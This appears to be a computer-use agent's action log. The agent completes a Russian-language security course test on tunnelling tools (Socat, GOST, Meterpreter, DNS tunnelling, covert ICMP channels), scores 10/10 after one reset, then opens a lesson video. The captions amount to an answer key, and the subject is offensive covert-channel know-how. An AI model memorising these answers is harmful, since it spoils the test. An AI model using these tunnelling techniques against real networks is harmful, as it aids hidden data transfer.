
{"action": "scroll", "coordinate": [273, 329], "scroll_direction": "down", "scroll_amount": 3}
{"action": "left_click", "coordinate": [205, 425]}

Submit 'Socket CAT' for the Socat question and advance to the GOST question
{"action": "left_click", "coordinate": [239, 320]}
{"action": "left_click", "coordinate": [246, 388]}

{"action": "left_click", "coordinate": [232, 423]}

Submit the encrypted TCP/UDP tunnelling tool option for GOST and advance to the Meterpreter question
{"action": "left_click_drag", "start_coordinate": [312, 186], "coordinate": [390, 213]}
{"action": "left_click", "coordinate": [647, 236]}
{"action": "left_click", "coordinate": [546, 299]}

{"action": "left_click", "coordinate": [244, 401]}

{"action": "left_click", "coordinate": [257, 440]}

Submit the standard port-forwarding protocols answer to the Meterpreter question, get it wrong, and reset
{"action": "left_click", "coordinate": [281, 360]}
{"action": "left_click", "coordinate": [272, 389]}

{"action": "left_click", "coordinate": [271, 412]}

{"action": "left_click_drag", "start_coordinate": [366, 381], "coordinate": [196, 291]}

{"action": "left_click", "coordinate": [534, 239]}

Try the non-target protocols traffic answer, then submit Всё перечисленное correctly and continue
{"action": "left_click", "coordinate": [292, 354]}

{"action": "left_click", "coordinate": [266, 388]}
{"action": "left_click", "coordinate": [255, 426]}

{"action": "left_click", "coordinate": [230, 297]}
{"action": "left_click", "coordinate": [232, 388]}

{"action": "left_click", "coordinate": [223, 436]}

Answer DNS-туннелирование for the DNS data-transfer question and go to the next question
{"action": "left_click", "coordinate": [272, 418]}
{"action": "left_click", "coordinate": [230, 470]}
{"action": "scroll", "coordinate": [244, 432], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [264, 391]}

Answer with the covert ICMP channel option, finishing the Level 6 test at 10/10
{"action": "left_click", "coordinate": [303, 378]}

{"action": "left_click", "coordinate": [251, 428]}

{"action": "left_click", "coordinate": [253, 473]}

Open lesson 11.1 and start playing its intro video
{"action": "left_click", "coordinate": [112, 235]}

{"action": "left_click", "coordinate": [500, 290]}

{"action": "left_click", "coordinate": [251, 25]}

{"action": "left_click", "coordinate": [394, 25]}

Boost the lesson tab's volume to 260% and switch the video to wide mode
{"action": "left_click", "coordinate": [767, 44]}
